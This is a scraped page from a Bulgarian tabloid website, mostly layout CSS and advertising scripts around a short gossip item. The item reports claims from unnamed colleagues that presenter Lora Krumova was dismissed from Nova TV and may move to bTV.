margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107_811{
margin-top:10px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_107_811{
margin-top:10px !important;
}
}

</style></div></div></div></div></div></div></div></div></div><div id="tdi_108_8d9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_109_868  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_109_868{
                    min-height: 0;
                }.tdi_109_868,
				.tdi_109_868 .tdc-columns{
				    display: block;
				}.tdi_109_868 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_109_868 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_109_868 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_109_868 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_109_868 .vc_column {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_109_868 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_109_868 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_109_868{
margin-right:5px !important;
margin-left:5px !important;
}
}

</style><div class="vc_column tdi_111_8fc  wpb_column vc_column_container tdc-column td-pb-span9">
<style scoped>

/* custom css */
.tdi_111_8fc{
                    vertical-align: baseline;
                }.tdi_111_8fc .wpb_wrapper,
				.tdi_111_8fc .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_111_8fc .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_111_8fc .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_111_8fc{
width:calc(100% - 340px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_111_8fc{
width:calc(100% - 280px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_111_8fc{
width:calc(100% - 220px) !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_111_8fc{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_bg_featured_image tdi_112_c98 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_112_c98" >
<style>

/* inline tdc_css att */

.tdi_112_c98{
margin-top:20px !important;
margin-bottom:-60px !important;
margin-left:-100px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_112_c98{
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_c98{
margin-top:10px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_c98{
margin-top:10px !important;
margin-right:-20px !important;
margin-bottom:0px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_112_c98 .tdb-featured-image-bg{
                    background: url('https://vecherno.com/wp-content/uploads/2019/01/krumowa.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 60%;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_112_c98 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_112_c98 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_114_786  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_114_786{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_114_786,
				.tdi_114_786 .tdc-inner-columns{
				    display: block;
				}.tdi_114_786 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_114_786 {
	                    margin-left: -15px;
	                    margin-right: -15px;
	                }
	                .tdi_114_786 .vc_column_inner {
	                    padding-left: 15px;
	                    padding-right: 15px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_114_786 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_114_786 .vc_column_inner {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
}
</style><div class="vc_column_inner tdi_116_50b  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_116_50b{
                    vertical-align: baseline;
                }.tdi_116_50b .wpb_wrapper,
				.tdi_116_50b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_116_50b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_116_50b{
width:250px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_116_50b{
width:220px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_116_50b{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_116_50b{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_117_559 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_117_559" >
<style>

/* inline tdc_css att */

.tdi_117_559{
margin-top:90px !important;
margin-bottom:-10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_117_559{
margin-top:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_117_559 .td-block-title a,
				.tdi_117_559 .td-block-title span{
					font-family:Rubik !important;font-size:26px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_117_559 .td-block-title a,
				.tdi_117_559 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_117_559 .td-block-title a,
				.tdi_117_559 .td-block-title span{
					font-family:Rubik !important;font-size:20px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_117_559 .td-block-title a,
				.tdi_117_559 .td-block-title span{
					font-family:Rubik !important;font-size:22px !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Най-четени</span></h4></div><div class="td_block_wrap td_flex_block_5 tdi_118_016 td-pb-border-top td_block_template_1 tdc-no-posts td_flex_block"  data-td-block-uid="tdi_118_016" >
<style>

/* inline tdc_css att */

.tdi_118_016{
margin-bottom:30px !important;
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:20px !important;
padding-left:20px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 8px 1px 1px 1px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_118_016{
margin-bottom:24px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_016{
margin-bottom:20px !important;
padding-top:10px !important;
padding-right:10px !important;
padding-bottom:10px !important;
padding-left:10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_118_016 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
				    display: flex;
				}.tdi_118_016 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_118_016 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_118_016 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_118_016 .td-module-container:before{
					bottom: -13px;
				
					border-width: 0 0 1px 0;
					border-style: dotted;
					border-color: #eaeaea;
				
					border-color: #000000;
				}.tdi_118_016 .td-module-container{
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_118_016 .entry-thumb{
					background-position: center 50%;
				}.tdi_118_016 .td-post-vid-time{
					display: block;
				}.tdi_118_016 .td-module-meta-info-bottom{
					padding: 0px;
				}.tdi_118_016 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_118_016 .entry-title{
					margin: 8px 0 0;
				
					font-family:PT Serif !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_118_016 .td-excerpt{
					display: none;
				
					margin: 8px 0 0;
				}.tdi_118_016 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_118_016 .td-post-category{
					display: inline-block;
				
					margin: 2px 6px 0 0;
				
					padding: 0 6px 0 0;
				
					border-width: 0 1px 0 0;
					border-style: solid;
					border-color: #000;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					border-color: #aaaaaa;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_118_016 .td-post-author-name{
					display: none;
				}.tdi_118_016 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_118_016 .td-post-date,
				.tdi_118_016 .td-post-author-name span{
					display: inline-block;
				}.tdi_118_016 .entry-review-stars{
					display: inline-block;
				}.tdi_118_016 .td-icon-star,
                .tdi_118_016 .td-icon-star-empty,
                .tdi_118_016 .td-icon-star-half{
					font-size: 15px;
				}.tdi_118_016 .td-module-comments{
					display: none;
				}.tdi_118_016 .td-read-more{
					display: none;
				}.tdi_118_016 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_118_016 .td-post-category:hover{
					color: #000000;
				}.tdi_118_016 .td-post-author-name a{
					color: #666666;
				}.tdi_118_016 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_118_016 .td-editor-date,
				.tdi_118_016 .td-editor-date .td-post-author-name,
				.tdi_118_016 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_118_016 .td-image-container{
				    flex: 0 0 0;
				}html:not([class*='ie']) .tdi_118_016 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118_016 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_016 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_016 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_016 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_016 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_016 .entry-title{
					font-family:PT Serif !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118_016 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_016 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_016 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_016 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_016 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_016 .entry-title{
					font-family:PT Serif !important;font-size:12px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_118_016 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_118_016 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_118_016 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_118_016 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_118_016 .td-module-container:before{
					bottom: -13px;
				}.tdi_118_016 .entry-title{
					font-family:PT Serif !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><script>var block_tdi_118_016 = new tdBlock();
block_tdi_118_016.id = "tdi_118_016";
block_tdi_118_016.atts = '{"art_title_pos":"bottom","info_pos":"title","art_excerpt_pos":"bottom","modules_category":"","btn_pos":"bottom","show_btn":"none","show_com":"none","f_title_font_family":"456","f_title_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTgifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","f_cat_font_family":"712","f_cat_font_size":"11","f_cat_font_weight":"400","f_meta_font_family":"712","f_meta_font_size":"11","f_meta_font_weight":"400","f_ex_font_family":"","modules_category_padding":"0 6px 0 0","tdc_css":"[base64]","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","modules_category_border":"0 1px 0 0","modules_category_margin":"2px 6px 0 0","art_title":"8px 0 0","art_excerpt":"8px 0 0","mc5_el":"20","modules_divider":"dotted","modules_divider_color":"#000000","hide_image":"yes","show_excerpt":"none","all_modules_space":"26","meta_padding2":"0","title_txt_hover":"#266fef","f_cat_font_line_height":"1","category_id":"","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","cat_border":"#aaaaaa","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","sort":"random_7_day","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc5_tl":"","post_ids":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","limit":"5","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","modules_on_row":"100%","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","image_margin":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","info_space":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","show_cat":"inline-block","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_size":"2.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","meta_bg2":"","title_txt":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_118_016","tdc_css_class":"tdi_118_016","tdc_css_class_style":"tdi_118_016_rand_style"}';
block_tdi_118_016.td_column_number = "1";
block_tdi_118_016.block_type = "td_flex_block_5";
block_tdi_118_016.post_count = "0";
block_tdi_118_016.found_posts = "0";
block_tdi_118_016.header_color = "";
block_tdi_118_016.ajax_pagination_infinite_stop = "";
block_tdi_118_016.max_num_pages = "0";
tdBlocksArray.push(block_tdi_118_016);
</script><div class="td-block-title-wrap"></div><div id=tdi_118_016 class="td_block_inner td-mc1-wrap"></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_119_698 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119_698" >
<style>

/* inline tdc_css att */

.tdi_119_698{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_119_698{
                    padding: 21px;
                
                    border: 0px solid #ededed;
                }.tdi_119_698 .tdb-author-photo{
                    display: inline-block;
                
                    width: 120px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_119_698 .tdb-author-info{
                    display: inline-block;
                    width: 100%;
                
                    padding-top: 10px;
                    padding-left: 0;
                }.tdi_119_698 .tdb-block-inner{
                    text-align: center;
                }.tdi_119_698 .avatar,
                .tdi_119_698 .tdb-author-photo:before,
                .tdi_119_698 .tdb-author-photo:after{
                    border-radius: 100px;
                }.tdi_119_698 .tdb-author-name:hover{
                    color: #000000;
                }.tdi_119_698 .tdb-author-url:hover{
                    color: #266fef;
                }.tdi_119_698 .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_119_698 .tdb-social-item i.td-icon-twitter,
				.tdi_119_698 .tdb-social-item i.td-icon-linkedin,
				.tdi_119_698 .tdb-social-item i.td-icon-pinterest,
				.tdi_119_698 .tdb-social-item i.td-icon-blogger,
				.tdi_119_698 .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_119_698 .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 7px 14px 7px 0;
				}.tdi_119_698 .tdb-social-item:hover i{
					color: #266fef;
				}.tdi_119_698 .tdb-author-name{
					font-family:PT Serif !important;
				}.tdi_119_698 .tdb-author-url{
					font-family:Rubik !important;
				}.tdi_119_698 .tdb-author-descr{
					font-family:Rubik !important;
				}.tdi_119_698 .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119_698{
                    border: 0px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119_698{
                    border: 0px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_119_698{
                    border: 0px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=120&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=240&#038;d=mm&#038;r=g 2x' class='avatar avatar-120 photo' height='120' width='120' loading='lazy' decoding='async'/></a><div class="tdb-author-info"><a href="https://vecherno.com/author/vecherno_admin/" class="tdb-author-name">Иван Ангелов</a><a href="https://vecherno.com"  class="tdb-author-url">https://vecherno.com</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_121_710  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_121_710{
                    vertical-align: baseline;
                }.tdi_121_710 .wpb_wrapper,
				.tdi_121_710 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_121_710 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_121_710{
width:calc(100% - 250px) !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_121_710{
width:calc(100% - 220px) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_121_710{
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_121_710{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_123_767 "  style="height: 73px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_123_767{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_123_767{
display:none !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_123_767{
display:none !important;
}
}

</style></div><div class="td_block_wrap tdb_single_content tdi_124_670 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_124_670" >
<style>
/* custom css */
.tdi_124_670,
                .tdi_124_670 > p{
			        font-family:PT Serif !important;font-size:16px !important;
		        }.tdi_124_670 li{
			        line-height:1.8 !important;
		        }.tdi_124_670 li:before{
				    margin-top: 1px;
			        line-height: 27px !important;
		        }.tdi_124_670 .tdb-block-inner blockquote p{
			        color: #266fef;
		        }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124_670,
                .tdi_124_670 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124_670,
                .tdi_124_670 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}

/* phone */
@media (max-width: 767px){
.td-pb-span12 .tdi_124_670 img.aligncenter,
				.td-pb-span12 .tdi_124_670 .aligncenter img{
			        margin-left: -50px;
			        width: calc(100% + (2 * 50px));
			        max-width: none !important;
		        }.tdi_124_670,
                .tdi_124_670 > p{
			        font-family:PT Serif !important;font-size:15px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><div class="td-visible-desktop">
<script>
/* Vecherno.com - Under article - Desktop - 600x220 */
ea_spot = 12632;
ea_width = 600;
ea_height = 220;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBuOww5njZX3kiVrgN4U9fSazgiFJvic27CiVoQKun_6F_EbPiCv-sk";
</script>
<script src="//eadsrv.com/js/display.js"></script>    
</div>




<div class="td-visible-phone">
<script async="async" src="https://ad.vidverto.io/vidverto/js/aries/v1/invocation.js"></script>
    <div id="_vidverto-3271d8e10aa61406203334d7ad5e3c93"></div>
    <script>
      (() => {
        window.aries = window.aries || {};
        window.aries.v1 = window.aries.v1 || {commands: []};

        const aries = window.aries.v1;

        aries.commands.push(() => {
          const zoneId = '7118';
          const anchor = document.getElementById('_vidverto-3271d8e10aa61406203334d7ad5e3c93');
          
          anchor.removeAttribute('id');

          aries.mount(zoneId, anchor, {
            width: 720,
            height: 405,
          });
        });
      })();
    </script>
</div></div><p>Лора Крумова усилено крие информацията, че договорът ѝ с Нова телевизия е бил прекратен. В момента бившата водеща на „Събуди се“ е по майчинство и се твърдеше, че съвсем скоро тя ще се върне на екран в предаването, но всъщност от ръководството на медията променили внезапно плановете си и столът на Крумова изстинал.<a class="se-box se-article" href="https://vijti.com/?p=59297" target="_blank" rel="noopener noreferrer"><span class="se-box-heading"><span class="se-box-heading-title">Антон Радичев може да остане на улицата заради зет си Богомил Грозев: Новинарят разорен след развода</span></span><span class="se-box-text">Богомил Грозев постави рекорд по най-експедитивно бракоразводно дело и преди дни пред съда разтрогна…</span><span class="se-box-date">Jan 28 2019</span><span class="se-box-domain">vijti.com</span></a></p>
<div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><div class="td-visible-phone">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>



<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - In Article 2 - Mobile - 336x600 */
ea_spot = 12624;
ea_width = 336;
ea_height = 600;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqDNFrZ6oiPr7LiWuhDx0r6yn_HWGSFSgldOIIVx8BJdmnBVdwa9sKLG";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-phone">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>






<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Top - Mobile - 336x280 */
ea_spot = 12622;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBjGO07vvcFzUuDhTLck07F378o4OdAEXJ3RR0eZay1p3il1Fl6uOHu";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div></div><p>Колеги на тв звездата издават, че тя била уволнена, а заместничката ѝ Мартина Ганчева, която дълго време беше лице на телевизия „България он еър“, щяла да остане като титулярка в съботно-неделния блок. Крумова обаче била твърдо решена да не остава без работа и вече имала план как да прецака работодателите си от Нова. Преди дни блондинката бе засечена да вечеря в компанията на Антон Хекимян, Биляна Гавазова и други кадри от конкурентната Би Ти Ви, което означава, че вероятно съвсем скоро журналистката ще се влее отново в екипа им. Въпреки че се заричаше този път да отдели повече време на второто си отроче и да се възползва максимално от майчинството, плановете ѝ се променили в движение и Лора вече уточнявала детайлите около новото си професионално амплоа.</p>
